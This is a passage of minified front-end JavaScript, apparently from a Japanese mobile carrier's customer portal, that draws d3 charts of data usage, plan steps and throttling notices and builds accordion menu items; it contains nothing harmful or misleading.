u=this,c=parseFloat(o.defaultTo(parseFloat(a.data.month_share_data_total_threshold),!1)),l=a.data.used_data_gb,_=DataCommonModule.getGigaplanUpperLimitStep(t);if(null!=_){var f=o.find(r,function(e){return e.step==_});f&&l>f.step_end&&(l=f.step_end,r.forEach(function(e){e.step<=_?e.step_used=1:e.step_used=0,e.step_now=0,e.step==_&&(e.step_now=1)}))}$(n+"_baloon").remove();var d=n+"_graph",m=$(d),p=198;(a.speed_status!=DataCommonModule.STATUS_USUAL||a.is_soon_auto_add_1gb)&&(p+=40),m.html('<svg viewBox="0 0 376 '+p+'" width="376" height="'+p+'" />');var h="",y="次のステップまで",g="",b="GB",v="",E="",O="#fff";a.speed_status==DataCommonModule.STATUS_10PER?(v=null!=_?"ギガプラン上限設定によりまもなく速度低下します":"まもなく速度低下します",O="#000"):a.speed_status==DataCommonModule.STATUS_LIMITED?v=null!=_?t.getLimitedSpeed()?"ギガプラン上限設定により速度低下中（"+t.getLimitedSpeed()+"）です":"ギガプラン上限設定により速度低下中です":t.getLimitedSpeed()?"速度低下中（"+t.getLimitedSpeed()+"）です":"速度低下中です":a.is_soon_auto_add_1gb&&(v="まもなく自動的に",E="1GB追加課金されます"),t.is_share_pack()&&(h=DataCommonModule.getSharePackTitle(e,t),h+="　");var T=r.length,A=o.find(r,function(e){return 1===o.get(e,"step_now")});A.step==T&&(y="残り"),null!=_&&A.step>=_&&(y="残り"),g=A.step_end-l,g=$.isNumeric(g)?s.numberWithDelimiter(s.formatDataValue(g)):"---";var w=d3.stack().keys(["step_label","step_fee","step_end"]).offset(d3.stackOffsetDiverging)(r),k=d3.select(d+" svg"),P=70,C=0,I=5,S=0,M=d3.scaleBand().domain(r.map(function(e){return e.step})).rangeRound([S,376-C]).padding(0),R=[8,11,14,17],N=0;(a.speed_status!==DataCommonModule.STATUS_USUAL||a.is_soon_auto_add_1gb)&&(N=40,$(n+"_graph svg").addClass("append_infobar"));var D=R[3],x=d3.scaleLinear().domain([0,D]).rangeRound([p-N-I,P]),U=(d3.scaleLinear().domain([0,4]).rangeRound([p-N-I,P]),k.node().getBBox(),12);(a.speed_status!==DataCommonModule.STATUS_USUAL||a.is_soon_auto_add_1gb)&&(k.append("g").attr("class","mydcm_home_data-02_graph-infobar").data(w).selectAll("path").data(function(e){return e}).enter().append("path").style("fill",DataCommonModule.COLOR_SET[a.speed_status].main).attr("d",function(e){return"\n          M"+M(1)+", "+U+"\n          a"+U+", "+U+" 0 0 1 "+U+", "+-U+"\n          h"+(4*M.bandwidth()-2*U)+"\n          a"+U+", "+U+" 0 0 1 "+U+", "+U+"\n          v"+(N-U)+"\n          h"+-4*M.bandwidth()+"\n          Z\n        "}),a.is_soon_auto_add_1gb?(k.append("text").attr("class","svg_text_infobar").style("font-size","14px").style("font-weight","bold").style("stroke","none").style("fill","#fff").attr("text-anchor","middle").attr("x",188).attr("y",N/2-3).text(v),k.append("text").attr("class","svg_text_infobar").style("font-size","14px").style("font-weight","bold").style("stroke","none").style("fill","#fff").attr("text-anchor","middle").attr("x",188).attr("y",N/2+14).text(E)):k.append("text").attr("class","svg_text_infobar").style("font-size","14px").style("font-weight","bold").style("stroke","none").style("fill",O).attr("text-anchor","middle").attr("x",188).attr("y",N/2+5).text(v));k.append("g").attr("class","mydcm_home_data-02_graph-backarea").data(w).selectAll("path").data(function(e){return e}).enter().append("path").attr("class",function(e,t){return 1===e.data.step_now?"svg_bg_nowstep":"svg_bg"}).style("fill",function(e){return 1===e.data.step_now?"#CED4DC":"#DFE4E9"}).attr("d",function(e){return 1===e.data.step?a.speed_status!==DataCommonModule.STATUS_USUAL||a.is_soon_auto_add_1gb?"\n                M"+M(e.data.step)+", "+(0+N)+"\n                h"+M.bandwidth()+"\n                v"+(p-N)+"\n                h"+(-M.bandwidth()+U)+"\n                a"+U+", "+U+" 0 0 1 "+-U+", "+-U+"\n                Z\n              ":"\n                M"+M(e.data.step)+", "+(U+N)+"\n                a"+U+", "+U+" 0 0 1 "+U+", "+-U+"\n                h"+(M.bandwidth()-U)+"\n                v"+(p-N)+"\n                h"+(-M.bandwidth()+U)+"\n                a"+U+", "+U+" 0 0 1 "+-U+", "+-U+"\n                Z\n              ":e.data.step===T?a.speed_status!==DataCommonModule.STATUS_USUAL||a.is_soon_auto_add_1gb?"\n                M"+(M(e.data.step)-1)+", "+(0+N)+"\n                h"+(M.bandwidth()+1)+"\n                v"+(p-U-N)+"\n                a"+U+", "+U+" 0 0 1 "+-U+", "+U+"\n                h"+(-M.bandwidth()-1+U)+"\n                Z\n              ":"\n                M"+(M(e.data.step)-1)+", "+(0+N)+"\n                h"+(M.bandwidth()+1-U)+"\n                a"+U+", "+U+" 0 0 1 "+U+", "+U+"\n                v"+(p-2*U-N)+"\n                a"+U+", "+U+" 0 0 1 "+-U+", "+U+"\n                h"+(-M.bandwidth()-1+U)+"\n                Z\n              ":"\n                M"+(M(e.data.step)-1)+", "+(0+N)+"\n                h"+(M.bandwidth()+1)+"\n                v"+(p-N)+"\n                h"+(-M.bandwidth()-1)+"\n                Z\n              "});U=5,k.append("g").attr("class","mydcm_home_data-02_graph-backborder").data(w).selectAll("path").data(function(e){return e}).enter().append("path").style("fill","#fff").attr("d",function(e){if(e.data.step===T){var t=R[e.data.step-1];return"\n                M"+(e.data.step-1)*M.bandwidth()+", "+(x(t)-5+N)+"\n                h"+M.bandwidth()+"\n                v10\n                h"+-M.bandwidth()+"\n                Z\n              "}var n=R[e.data.step-1];return"\n                M"+(e.data.step-1)*M.bandwidth()+", "+(x(n)-5+N)+"\n                h"+(M.bandwidth()-5)+"\n                v"+(-1*(x(n)-x(n+3))+U)+"\n                a"+U+", "+U+" 0 0 1 "+U+", "+-U+"\n                h"+(10>U?10-U:0)+"\n                v"+(x(n)-x(n+3)+10-U)+"\n                a"+U+", "+U+" 0 0 1 "+-U+", "+U+"\n                h"+-M.bandwidth()+"\n                Z\n              "});var j=T;null!=_&&(j=_);U=2.5,k.append("g").attr("class","mydcm_home_data-02_graph-usedborder").data(w).selectAll("path").data(function(e){return e}).enter().append("path").style("fill",DataCommonModule.COLOR_SET[a.speed_status].main).attr("d",function(e){var t=R[e.data.step-1];if(1==e.data.step_used)return e.data.step===j?"\n                    M"+(e.data.step-1)*M.bandwidth()+", "+(x(t)-U+N)+"\n                    h"+M.bandwidth()+"\n                    v5\n                    h"+-M.bandwidth()+"\n                    Z\n                  ":"\n                    M"+(e.data.step-1)*M.bandwidth()+", "+(x(t)-U+N)+"\n                    h"+(M.bandwidth()-U)+"\n                    v"+(-1*(x(t)-x(t+3))+U)+"\n                    a"+U+", "+U+" 0 0 1 "+U+", "+-U+"\n                    h"+(5>U?5-U:0)+"\n                    v"+(x(t)-x(t+3)+5-U)+"\n                    a"+U+", "+U+" 0 0 1 "+-U+", "+U+"\n                    h"+-M.bandwidth()+"\n                    Z\n                  ";if(1==e.data.step_now){var n=s.round(M.bandwidth()*((l-e.data.step_start)/(e.data.step_end-e.data.step_start)),2);return"\n                M"+(e.data.step-1)*M.bandwidth()+", "+(x(t)-U+N)+"\n                h"+n+"\n                v5\n                h"+-n+"\n                Z\n              "}}),U=2.5,k.append("g").attr("class","mydcm_home_data-02_graph-remainingborder").data(w).selectAll("path").data(function(e){return e}).enter().append("path").style("fill",DataCommonModule.COLOR_SET[a.speed_status].sub).attr("d",function(e){var t=R[e.data.step-1];if(1!=e.data.step_used&&1==e.data.step_now){var n=s.round(M.bandwidth()*((l-e.data.step_start)/(e.data.step_end-e.data.step_start)),2),r=M.bandwidth()-n;return"\n                M"+((e.data.step-1)*M.bandwidth()+parseFloat(n))+", "+(x(t)-U+N)+"\n                h"+(r-U)+"\n                a"+U+", "+U+" 0 0 1 "+U+", "+U+"\n                a"+U+", "+U+" 0 0 1 "+-U+", "+U+"\n                h"+(-r+U)+"\n                Z\n              "}});var L=16,G=10,F=16,H=10,Y=2,B=" 円",q="～",J="GB",z=[],V=[],W=[],K=[],Z=[];r.forEach(function(e){var t="normal";1===e.step_now&&(t="bold"),q="～",J="GB",e.step_label=s.numberWithDelimiter(s.formatDataValue(e.step_label)),e.step_label==i.OVER_MAX_DATA_LABEL&&(q="",J="",F=12),e.step_label.length>7?(Y=1,G=7,F=12,H=7):e.step_label.length>5&&(Y=1,G=8,F=14,H=8),B="円";var n=e.step_fee.replace(/,/g,"");$.isNumeric(n)&&parseFloat(n)>=i.OVER_MAX_FEE_VALUE&&(B="",e.step_fee=i.OVER_MAX_FEE_LABEL,L=12),e.step_fee.length>6&&(L=15),z[e.step-1]=u.getTextSizeInfo(k,B,10,t),V[e.step-1]=u.getTextSizeInfo(k,e.step_fee,10,t),W[e.step-1]=u.getTextSizeInfo(k,q,G,t),K[e.step-1]=u.getTextSizeInfo(k,e.step_label,F,t),Z[e.step-1]=u.getTextSizeInfo(k,J,H,t)});var X=35;if(k.append("g").attr("class","mydcm_home_data-02_graph-labels-fee").data(w).selectAll("label").data(function(e){return e}).enter().append("text").attr("text-anchor","middle").style("font-size",L+"px").style("font-weight",function(e,t){return 1===e.data.step_now?"bold":"normal"}).attr("class",function(e,t){return 1===e.data.step_now?"svg_text_step_now":""}).attr("x",function(e){return M.bandwidth()*(e.data.step-1)+M.bandwidth()/2-z[e.data.step-1].width/2}).attr("y",function(e){return p-X}).text(function(e){return e.data.step_fee}),k.append("g").attr("class","mydcm_home_data-02_graph-labels-yen").data(w).selectAll("label").data(function(e){return e}).enter().append("text").style("font-size","10px").style("font-weight",function(e,t){return 1===e.data.step_now?"bold":"normal"}).attr("class",function(e,t){return 1===e.data.step_now?"svg_text_step_now":""}).attr("x",function(e){var t=1;return e.data.step_fee&&e.data.step_fee.length>5&&(t=2),M.bandwidth()*(e.data.step-1)+M.bandwidth()/2+V[e.data.step-1].width/2+z[e.data.step-1].width/2+t}).attr("y",function(e){return p-X}).text(function(e){return!e.data.step_fee||e.data.step_fee.length<=0||e.data.step_fee==i.OVER_MAX_FEE_LABEL?"":"円"}),X=15,k.append("g").attr("class","mydcm_home_data-02_graph-labels-rangemark").data(w).selectAll("label").data(function(e){return e}).enter().append("text").style("font-size",G+"px").style("font-weight",function(e,t){return 1===e.data.step_now?"bold":"normal"}).attr("class",function(e,t){return 1===e.data.step_now?"svg_text_step_now":""}).attr("x",function(e){var t=K[e.data.step-1].width/2;return t+=Y,t+=W[e.data.step-1].width,M.bandwidth()*(e.data.step-1)+M.bandwidth()/2-t}).attr("y",function(e){return p-X-2}).text(q),k.append("g").attr("class","mydcm_home_data-02_graph-labels-stepgb").data(w).selectAll("label").data(function(e){return e}).enter().append("text").attr("text-anchor","middle").style("font-size",F+"px").style("font-weight",function(e,t){return 1===e.data.step_now?"bold":"normal"}).attr("class",function(e,t){return 1===e.data.step_now?"svg_text_step_now":""}).attr("x",function(e){return M.bandwidth()*(e.data.step-1)+M.bandwidth()/2}).attr("y",function(e){return p-X}).text(function(e){return e.data.step_label}),k.append("g").attr("class","mydcm_home_data-02_graph-labels-gb").data(w).selectAll("label").data(function(e){return e}).enter().append("text").style("font-size",H+"px").style("font-weight",function(e,t){return 1===e.data.step_now?"bold":"normal"}).attr("class",function(e,t){return 1===e.data.step_now?"svg_text_step_now":""}).attr("x",function(e){var t=K[e.data.step-1].width/2;return t+=Y,M.bandwidth()*(e.data.step-1)+M.bandwidth()/2+t}).attr("y",function(e){return p-X}).text(function(e){return e.data.step_label==i.OVER_MAX_DATA_LABEL?"":"GB"}),null!=_){U=12,k.append("g").attr("class","mydcm_home_data-02_graph-limitedarea").data(w).selectAll("path").data(function(e){return e}).enter().append("path").style("fill",function(e){return e.data.step<=_?"":"#000000"}).attr("d",function(e){if(!(e.data.step<=_))return 1===e.data.step?a.speed_status!==DataCommonModule.STATUS_USUAL||a.is_soon_auto_add_1gb?"\n                M"+M(e.data.step)+", "+(0+N)+"\n                h"+M.bandwidth()+"\n                v"+(p-N)+"\n                h"+(-M.bandwidth()+U)+"\n                a"+U+", "+U+" 0 0 1 "+-U+", "+-U+"\n                Z\n              ":"\n                M"+M(e.data.step)+", "+(U+N)+"\n                a"+U+", "+U+" 0 0 1 "+U+", "+-U+"\n                h"+(M.bandwidth()-U)+"\n                v"+(p-N)+"\n                h"+(-M.bandwidth()+U)+"\n                a"+U+", "+U+" 0 0 1 "+-U+", "+-U+"\n                Z\n              ":e.data.step===T?a.speed_status!==DataCommonModule.STATUS_USUAL||a.is_soon_auto_add_1gb?"\n                M"+(M(e.data.step)-1)+", "+(0+N)+"\n                h"+(M.bandwidth()+1)+"\n                v"+(p-U-N)+"\n                a"+U+", "+U+" 0 0 1 "+-U+", "+U+"\n                h"+(-M.bandwidth()-1+U)+"\n                Z\n              ":"\n                M"+(M(e.data.step)-1)+", "+(0+N)+"\n                h"+(M.bandwidth()+1-U)+"\n                a"+U+", "+U+" 0 0 1 "+U+", "+U+"\n                v"+(p-2*U-N)+"\n                a"+U+", "+U+" 0 0 1 "+-U+", "+U+"\n                h"+(-M.bandwidth()-1+U)+"\n                Z\n              ":"\n                M"+(M(e.data.step)-1)+", "+(0+N)+"\n                h"+(M.bandwidth()+1)+"\n                v"+(p-N)+"\n                h"+(-M.bandwidth()-1)+"\n                Z\n              "});var Q=k.append("image").attr("xlink:href","images_20m4/common/icons/rock.png"),ee=d3.transition().duration(0),te=376/T,ne=te*_+te*(T-_)/2-24,re=(p-N)/2+N-24+10;Q.enter().append("svg:image").attr("class","enter").merge(Q).transition(ee).attr("x",ne).attr("y",re).attr("width",48).attr("height",48)}if(l<c){k.append("g").attr("class","mydcm_home_data-02_graph-nowlabel").data(w).selectAll("rect").data(function(e){return e}).enter().append("circle").style("fill","#fff").attr("stroke-width",4).attr("stroke",DataCommonModule.COLOR_SET[a.speed_status].main).attr("r",function(e){if(1!=e.data.step_used)return 1==e.data.step_now?6:void 0}).attr("cx",function(e){if(1!=e.data.step_used&&1==e.data.step_now){var t=s.round(M.bandwidth()*((l-e.data.step_start)/(e.data.step_end-e.data.step_start)),2),n=(e.data.step-1)*M.bandwidth()+parseFloat(t);return n>368&&(n=368),n<8&&(n=8),n}}).attr("cy",function(e){if(1!=e.data.step_used&&1==e.data.step_now){var t=R[e.data.step-1];return x(t)+N}})}U=8,k.append("g").attr("class","mydcm_home_data-02_graph-tag").data(w).selectAll("path").data(function(e){return e}).enter().append("path").style("fill","#fff").attr("d",function(e){return"\n              M8, "+(8+U+N)+"\n              a"+U+", "+U+" 0 0 1 "+U+", "+-U+"\n              h"+(360-2*U)+"\n              a"+U+", "+U+" 0 0 1 "+U+", "+U+"\n              v"+(40-2*U)+"\n              a"+U+", "+U+" 0 0 1 "+-U+", "+U+"\n              h"+-(360-2*U)+"\n              a"+U+", "+U+" 0 0 1 "+-U+", "+-U+"\n              Z\n            "});var oe=M.bandwidth()*(A.step-1)+(M.bandwidth()/2-10),ae=48+N,ie=oe+","+ae+" "+(oe+20)+","+ae+" "+(oe+10)+","+(ae+10);k.append("polygon").attr("class","mydcm_home_data-02_graph-tag").attr("points",ie).attr("fill","#fff").attr("stroke","none");g==i.OVER_MAX_DATA_LABEL&&(b="");for(var se=0,ue=[],ce=0,le=!1,_e=14;_e>=12;_e--){var fe=[];if(fe[0]=this.getTextSizeInfo(k,h,_e,"bold"),fe[1]=this.getTextSizeInfo(k,y,_e,"normal"),fe[2]=this.getTextSizeInfo(k,g,_e+8,"bold"),fe[3]=this.getTextSizeInfo(k,b,_e,"normal"),ce=o.sumBy(fe,function(e){return Number(e.width)}),ce+=6,se=_e,ue=fe,(ce+=2)<=336){le=!0;break}}var de=188-ce/2,me=28+N,pe=0;le||(de=20,h.length>0&&(pe=8)),k.append("text").attr("class","labels-taitle-share-str").style("font-size",se+"px").style("font-weight","bold").style("stroke","none").attr("x",de).attr("y",me-pe).text(h),de+=le?ue[0].width:12,me=8+(40-ue[1].height)/2+ue[1].height/2+N,k.append("text").attr("class","labels-taitle-step-str").style("font-size",se+"px").style("font-weight","normal").style("stroke","none").attr("x",de).attr("y",me+pe).text(y),de=le?de+ue[1].width+6:376-(ue[2].width+2+ue[3].width+8+12),k.append("text").attr("class","labels-taitle-step-remain").style("font-size",se+8+"px").style("font-weight","bold").style("stroke","none").attr("x",de).attr("y",me).text(g),de=le?de+ue[2].width+2:376-(ue[3].width+8+12)+2,me+=2,k.append("text").attr("class","labels-taitle-gb").style("font-size",se+"px").style("font-weight","normal").style("stroke","none").attr("x",de).attr("y",me).text(b),this.setVerticalMiddle($(".labels-taitle-share-str, .labels-taitle-step-str, .labels-taitle-step-remain, .labels-taitle-gb"))}},{key:"setVerticalMiddle",value:function(e){for(var t=0;t<e.length;t++){var n=e[t],r=parseInt(n.getAttribute("y")),o=n.getBBox(),a=r-o.y-o.height/2;n.setAttribute("transform","translate(0, "+a+")")}}},{key:"getTextSizeInfo",value:function(e,t,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"normal",o=e.append("text").attr("class","sampletext").style("font-weight",r).style("font-size",n+"px").style("stroke","none").style("visibility","hidden").text(t).node().getBBox();return $(".sampletext").remove(),o}},{key:"get3dayUsedData",value:function(e){function getData(e){if(!e)return{target_date:"--月--日",databypacket:"---",databygb:"---"};var t="--月--日";return a(o.get(e,"targetdate",""),"YYYYMMDD",!0).isValid()&&(t=a(o.get(e,"targetdate",""),"YYYYMMDD",!0).format("YYYYMMDD")),{target_date:t,databypacket:parseFloat(o.get(e,"daydatadetailinfo.databypacket","---")),databygb:parseFloat(o.get(e,"daydatadetailinfo.databygb","---"))}}var t=[],n=o.get(e,"daydatainfo",null);return t.push(getData(o.get(n,"dayusedatainfo_list.2"))),t.push(getData(o.get(n,"dayusedatainfo_list.1"))),t.push(getData(o.get(n,"dayusedatainfo_list.0"))),t}},{key:"render3dayGraph",value:function(e,t){var n=this,r=this.get3dayUsedData(e),u=d3.stack().keys(["databygb"]).offset(d3.stackOffsetDiverging)(r),c=(d3.stack().keys(["target_date"]).offset(d3.stackOffsetDiverging)(r),t+"_graph");$(c).html('<svg viewBox="0 0 490 250" width="490" height="250" />');var l=d3.select(c+" svg"),_=10,f=0,d=55,m=0,p=o.filter(r,function(e){return!(!e||!$.isNumeric(e.databygb))}),h=0;p.length>0&&(h=(h=o.maxBy(p,"databygb")).databygb);var y=d3.scaleBand().domain([0,1,2]).rangeRound([m,490-f]).padding(.8),g=(d3.scaleBand().domain(o.map(r,function(e){return e.target_date})).rangeRound([m,490-f]).padding(.8),d3.scaleLinear().domain([d3.min(u,function(e){return d3.min(e,function(e){return o.isNaN(e[0])?0:e[0]})}),h]).rangeRound([250-d,_])),b=d3.scaleLinear().domain([0,4]).rangeRound([250-d,_-5]);l.append("g").attr("transform","translate("+m+",0)").attr("class","back-border").call(d3.axisLeft(b).tickValues([0,1,2,3,4]).tickSizeInner(-490+m+f).tickSizeOuter(0)),l.append("g").attr("class","base-area").selectAll("g").data(u).enter().append("g").style("fill","#6E98CF").selectAll("path").data(function(e){return e}).enter().append("path").attr("d",function(e,t){var n=y.bandwidth()/2,r=g(0)-g(e.data.databygb);if(!(r<=0))return r<n&&(r=n),"\n            M"+(y(t)-40)+", "+g(0)+"\n            v"+-(r-n)+"\n            a"+n+", "+n+" 0 0 1 "+n+", "+-n+"\n            a"+n+", "+n+" 0 0 1 "+n+", "+n+"\n            v"+(r-n)+"\n            Z\n          "}),l.append("g").attr("transform","translate("+(-40).toString()+","+g(0)+")").attr("class","bottom-bar-val").call(d3.axisBottom(y).tickFormat(function(e){return s.numberWithDelimiter(s.formatDataValue(r[e].databygb))}).tickSizeInner(10).tickSizeOuter(0)),l.append("g").attr("transform","translate("+(-40).toString()+","+(g(0)+28)+")").attr("class","bottom-bar-day").call(d3.axisBottom(y).tickFormat(function(e){var t=r[e].target_date;return a(t,"YYYYMMDD").isValid()?a(t,"YYYYMMDD").format("M月D日"):t}).tickSizeInner(10).tickSizeOuter(0));var v=!1,E=$(c+" .bottom-bar-val text").first().css("font-size");if(o.forEach(r,function(e,t){s.numberWithDelimiter(s.formatDataValue(e.databygb)).length>"9,999,999".length&&(v=!0)}),v){var O=E.replace("px","");$.isNumeric(O)&&(O=Math.floor(.8*O),$(c+" .bottom-bar-val text").attr("style","font-size:"+O.toString()+"px"))}var T=t+"_unit";$(T).off("change"),$(T).on("change",function(e){var t=$("[name=unit]",n.elem).val(),a=!1;if(o.forEach($(c+" .bottom-bar-val g text"),function(e,n){var o=void 0,u=!1;if("GB"==t)o=r[n].databygb;else if("MB"==t){if(u=!0,o=r[n].databypacket,$.isNumeric(o))if(o<=1024){var c=o/1024;c*=100,c=Math.ceil(c),o=c/=100}else o=Math.floor(o/1024)}else"KB"==t&&(u=!0,o=r[n].databypacket);(o=$.isNumeric(o)?s.numberWithDelimiter(s.formatDataValue(o,u)):"---").length>"9,999,999".length&&(a=!0),o==i.OVER_MAX_DATA_LABEL&&(a=!0),e.textContent=o}),a){var u=E.replace("px","");$.isNumeric(u)&&(u=Math.floor(.8*u)),$(c+" .bottom-bar-val text").attr("style","font-size:"+u.toString()+"px")}else $(c+" .bottom-bar-val text").attr("style","font-size:"+E);return!1})}},{key:"getMonthUsedData",value:function(e,t,n){var r=[],a=o.get(e,"monthdatainfo.monthdatadetailinfo_list",{}),i=s.now().subtract(1,"month").format("YYYYMM"),u=i,c=o.find(a,function(e){return e.targetmonth===i});c||(i="--月");var l=o.get(c,"monthdatadetailinfo.databypacket","---");$.isNumeric(l)&&(l=parseFloat(l));var _=o.get(c,"monthdatadetailinfo.databygb","---");$.isNumeric(_)&&(_=parseFloat(_)),r.push({target_date:i,sort_date:u,databypacket:l,databygb:_});var f=s.now().format("YYYYMM");return u=f,(c=o.find(a,function(e){return e.targetmonth===f}))||(f="--月"),l=o.get(c,"monthdatadetailinfo.databypacket","---"),$.isNumeric(l)&&(l=parseFloat(l)),_=o.get(c,"monthdatadetailinfo.databygb","---"),$.isNumeric(_)&&(_=parseFloat(_)),r.push({target_date:f,sort_date:u,databypacket:l,databygb:_}),r}},{key:"isUpperLimitPlan",value:function(e,t){var n=o.get(e,"contractinfo.groupcode",""),r=o.get(t,"bill_plan",""),a=o.get(u.common.MappingTable.GIGAPLAN_UPPER_LIMIT_TARGETGROUP_PLAN_LIST,n,null);if(a||(a=o.get(u.common.MappingTable.GIGAPLAN_UPPER_LIMIT_TARGETGROUP_PLAN_LIST,"",null)),!a||a.length<=0)return!1;var i=o.filter(a,function(e){return""==e||e==r});return!!(i&&i.length>0)}},{key:"getGigaplanUpperLimitStep",value:function(e){var t=o.find(u.common.MappingTable.GIGAPLAN_UPPER_LIMIT_IS_SET_LIST,function(t){return!!(t&&t.length>0&&t[0]==o.get(e,"contractinfo.groupcode",""))}),n=o.get(t,"1",null);return $.isNumeric(n)?parseFloat(n):null}},{key:"isGigaplanNowStepIsUpperArea",value:function(e,t,n){var r=!1,o=this.getGigaplanUpperLimitStep(e);if(null!=o){var a=s.getDataStepInfo(t,e);if(a)for(var i=0;i<a.length;i++){i>=o-1&&(r=!0);var u=a[i];if(u&&u.length>=7&&u[2]==n)break}}return r}},{key:"getGigaplanNextMonthString",value:function(e,t){var n="",r=o.find(u.common.MappingTable.GIGAPLAN_UPPER_LIMIT_NEXT_APP_NOTICE_WORDING,function(n){return!!(n&&n.length>0&&n[0]==e&&n[1]==t)});return r&&(n=r[2]),n}}]),DataCommonModule}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(e,t,n){return t&&defineProperties(e.prototype,t),n&&defineProperties(e,n),e}}();var o=n(2),a=(n(0),n(3)),i=n(1);e.exports=function(){function ApplicationCommonModule(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,ApplicationCommonModule)}return r(ApplicationCommonModule,null,[{key:"initClass",value:function(){this.CATEGORY_NO_USUAL="999"}},{key:"renderItem",value:function(e,t,n,r,s,u){var c=!(arguments.length>6&&void 0!==arguments[6])||arguments[6],l=0,_="frequently-used-area",f=u+"-list-box-first",d=u+"-list-box-last";return o.map(r,function(r){var d=!0,m=r.ua;if(m&&m.length>0&&(d=a.isDisplayMenuUa(m)),d){if(c){var p=n.clone();p.find("p").first().html(r.title),p.find("p").first().attr("id",o.get(r,"id","")),p.find("p").first().attr("data-id",o.get(r,"data_id",""));var h=p.find("div."+_+"-list-accordion-inner").first();"0"===r.tag_docomo_shop_only_flag&&p.find("p."+_+"-list-icon-box span.common-bk-img-before").remove(),"0"===r.tag_coming_store_flag&&p.find("p."+_+"-list-icon-box span."+_+"-list-icon-no-image").remove();var y=[];o.map(o.groupBy(r.sub_title_list,"text_no"),function(e){y.push(o.get(e,"0.text_no"))}),o.map(o.groupBy(r.text_list,"text_no"),function(e){y.push(o.get(e,"0.text_no"))}),o.map(o.groupBy(r.supplement_list,"text_no"),function(e){y.push(o.get(e,"0.text_no"))}),o.map(o.groupBy(r.button_list,"text_no"),function(e){y.push(o.get(e,"0.text_no"))}),y=(y=y.filter(function(e,t,n){return n.indexOf(e)===t})).sort();for(var g=function(n){var s=y[n];if(void 0==s)return"continue";var c=h.clone(),l=o.filter(r.sub_title_list,function(e){return e.text_no===s.toString()}),f=o.filter(r.text_list,function(e){return e.text_no===s.toString()}),d=o.filter(r.supplement_list,function(e){return e.text_no===s.toString()}),m=o.filter(r.button_list,function(e){return e.text_no===s.toString()});if(l.length<=0&&f.length<=0&&d.length<=0&&m.length<=0)return"continue";if(l.length>0){var g=o.orderBy(l,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["desc"]),b=c.find(".search-result-accordion_ttl").first().clone();c.find(".search-result-accordion_ttl").first().remove();for(var O=0;O<g.length;O++){var T=b.clone(),A=o.get(g,O+".sub_title","");if(o.isEmpty(A))break;var w=T.html(A);c.prepend(w)}b.remove()}else c.find(".search-result-accordion_ttl").remove();if(f.length>0){for(var k=o.orderBy(f,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),P=0;P<k.length;P++){var C=(v=c.find("span."+_+"-list-txt").first()).clone(),I=o.get(k,P+".lead_text","");if(o.isEmpty(I))break;var S=C.html(I);c.find("p."+_+"-list-txt-child").append(S).append("<br>")}v.remove()}else c.find("."+_+"-list-txt-child").remove();if(d.length>0){for(var M=o.orderBy(d,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),R=0;R<M.length;R++){var N=(E=c.find("li."+_+"-annotation").first()).clone(),D=o.get(M,R+".supplement_text",""),x=o.get(M,R+".color","");if(o.isEmpty(D))break;var U=N.html(D);"R"===x&&U.addClass("frequently-used-area-attention-red"),c.find("ul.supplement_text_list").append(U)}E.remove()}else c.find(".supplement_text_list").remove();if(m.length>0){for(var j=o.orderBy(m,function(e){return e.sort_no&&$.isNumeric(e.sort_no)?new Number(e.sort_no):new Number(99999)},["asc"]),L=0;L<j.length;L++){var G=o.get(j,L+".ua");if(!(G&&G.length>0)||a.isDisplayMenuUa(G)){var F=o.get(j,L+".color",""),H="";H="Y"===F?_+"-attention-btn-shop":"PY"===F?"common-btn-deputy":_+"-attention-btn";var Y=c.find("a."+H).first();if(Y){var B=e+"_"+t+"_"+r.id+"_"+o.get(j,L+".text_no","")+"_"+L;Y.attr("href",o.get(j,L+".url","")),Y.attr("data-id",o.get(j,L+".ga_label","")),"1"==o.get(j,L+".wify_modal_flg","")&&(i.common.MappingTable.MODAL_LINK[B]=o.get(j,L+".url",""),Y.attr("id",B),Y.attr("href","#"),Y.addClass("myd_dcmline_only"));var q=Y.clone(),J=o.get(j,L+".title","");if(o.isEmpty(J))break;var z=q.html(J),V=o.get(j,L+".icon_url","");V.length>0?(z.addClass(B),z.find("style").remove(),z.append("<style>."+B+':before { background-image: url("'+V+'")}</style>')):(z.addClass(B),z.find("style").remove(),z.append("<style>."+B+":before { content: none}</style>")),c.find("div.button_link_list").append(z)}}}c.find("a."+_+"-attention-btn-shop").first().remove(),c.find("a.common-btn-deputy").first().remove(),c.find("a."+_+"-attention-btn").first().remove()}else c.find(".button_link_list").remove();p.find("div."+u+"-list-accordion").append(c)},b=0;b<y.length;b++){var v,E;g(b)}h.remove(),f.length>0&&(p.addClass(f),f="");var O=p.find("."+_+"-list-icon-box").first();O.length>0&&p.find("."+_+"-list-accordion-inner").first().prepend(O.clone()),O.remove(),s.append(p)}l++}}),c&&(s.find("li."+u+"-list-box").last().addClass(d),s.find("li."+u+"-list-box").last().addClass("mydcm_last_row")),l}},{key:"accordionApply",value:function(e,t,n,r){var o={duration:400,easing:"swing"};function auto_chevron(e,r){(e.hasClass(t)||e.hasClass(n))&&(e.addClass(r?t:n),e.removeClass(r?n:t))}e.each(function(e,t){var n=$(t),r=n.parent().find("div").first();n.off("click"),n.on("click",function(e){var t=r.is(":hidden");r.velocity(t?"slideDown":"slideUp",o),auto_chevron(n,t);var a=$(n).parent();if(a.hasClass("mydcm_last_row")){var i="frequently-used-area-list-box",s="";a.hasClass(i)?s=i+"-last":a.hasClass("all-menu-area-list-box")&&(s="all-menu-area-list-box-last"),s.length>0&&(t&&a.hasClass(s)?a.removeClass(s):t||a.hasClass(s)||a.addClass(s))}return $(n).attr("data-id",""),!1}),n.hasClass("closed")&&(r.hide(),auto_chevron(n,!1))})}}]),ApplicationCommonModule}(),e.exports.initClass()},function(e,t,n){"use strict";var r=function(){function defineProperties(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return 